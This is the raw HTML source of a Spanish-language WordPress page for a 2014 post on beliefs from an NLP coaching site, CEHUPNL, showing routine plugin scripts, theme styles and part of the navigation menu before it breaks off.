

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/
body_size: 23886
content:
<!doctype html>
<html lang="es">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="lpData">
var lpData = {"site_url":"https:\/\/cehupnl.com","user_id":"0","theme":"blocksy-child","lp_rest_url":"https:\/\/cehupnl.com\/wp-json\/","nonce":"28a39ff713","is_course_archive":"","courses_url":"https:\/\/cehupnl.com\/cursos-2\/","urlParams":[],"lp_version":"4.3.2.7","lp_rest_load_ajax":"https:\/\/cehupnl.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/cehupnl.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/cehupnl.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<title>Las creencias, crean o destruyen &#8211; CEHUPNL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="CEHUPNL &raquo; Feed" href="https://cehupnl.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cehupnl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcehupnl.com%2F2014%2F09%2F25%2Flas-creencias-crean-o-destruyen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cehupnl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcehupnl.com%2F2014%2F09%2F25%2Flas-creencias-crean-o-destruyen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://cehupnl.com/wp-content/uploads/blocksy/css/global.css?ver=62086' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cehupnl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cehupnl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #00509d);--wp--preset--color--palette-color-2: var(--paletteColor2, #003f88);--wp--preset--color--palette-color-3: var(--paletteColor3, #828487);--wp--preset--color--palette-color-4: var(--paletteColor4, #28292a);--wp--preset--color--palette-color-5: var(--paletteColor5, #e8ebed);--wp--preset--color--palette-color-6: var(--paletteColor6, #f4f5f6);--wp--preset--color--palette-color-7: var(--paletteColor7, #FBFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cehupnl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='qrc-css-css' href='https://cehupnl.com/wp-content/plugins/qr-code-composer/public/css/qrc.css?ver=1769614844' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://cehupnl.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://cehupnl.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='blocksy-pro-language-switcher-styles-css' href='https://cehupnl.com/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/language-switcher.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=1.8.45' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://cehupnl.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.3.2.7' media='all' />
<script src="https://cehupnl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cehupnl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?blocksy-header-id=type-1&wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://cehupnl.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?blocksy-header-id=type-1&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://cehupnl.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script src="https://cehupnl.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.3.2.7" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://cehupnl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cehupnl.com/wp-json/wp/v2/posts/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cehupnl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/" />
<link rel='shortlink' href='https://cehupnl.com/?p=276' />
<link rel="alternate" hreflang="es-MX" href="https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/"/>
<link rel="alternate" hreflang="en-US" href="https://cehupnl.com/en/2014/09/25/las-creencias-crean-o-destruyen/"/>
<link rel="alternate" hreflang="es" href="https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/"/>
<link rel="alternate" hreflang="en" href="https://cehupnl.com/en/2014/09/25/las-creencias-crean-o-destruyen/"/>
<noscript><link rel='stylesheet' href='https://cehupnl.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css' /></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cehupnl.com/wp-content/uploads/2022/06/cropped-cehupnl-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cehupnl.com/wp-content/uploads/2022/06/cropped-cehupnl-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cehupnl.com/wp-content/uploads/2022/06/cropped-cehupnl-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cehupnl.com/wp-content/uploads/2022/06/cropped-cehupnl-logo-270x270.png" />
	<link rel='stylesheet' id='joinchat-css' href='https://cehupnl.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-276 single-format-standard wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce-no-js translatepress-es_MX ct-loading" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	saltar al contenido</a>

<div class="ct-drawer-canvas">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form
	role="search" method="get"
	class="search-form"
	action="https://cehupnl.com"
	aria-haspopup="listbox"
	data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Búsqueda" value="" name="s" autocomplete="off" title="Entrada de búsqueda" />

	<button type="submit" class="search-submit" aria-label="Botón de búsqueda">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
			<input type="hidden" name="ct_post_type" value="post:page:product:lp_course:lp_lesson:lp_quiz:lp_question">
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			No hay resultados		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Cerrar cajón">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu has-submenu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Menú fuera del lienzo">
	<ul id="menu-principal-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://s914011192.onlinehome.mx/" class="ct-menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><span class="ct-sub-menu-parent"><a href="https://cehupnl.com/cehupnl/" class="ct-menu-link">CEHUPNL</a><button class="ct-toggle-dropdown-mobile" aria-label="Expandir menú desplegable" aria-expanded="false" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://cehupnl.com/coach-manuel-morin/" class="ct-menu-link">Coach Manuel Morin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://cehupnl.com/para-que-sirve-la-pnl/" class="ct-menu-link">¿Para qué sirve la PNL?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://cehupnl.com/videos/" class="ct-menu-link">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://cehupnl.com/facilitadores-de-pnl/" class="ct-menu-link">Facilitadores y Conferencistas</a></li>
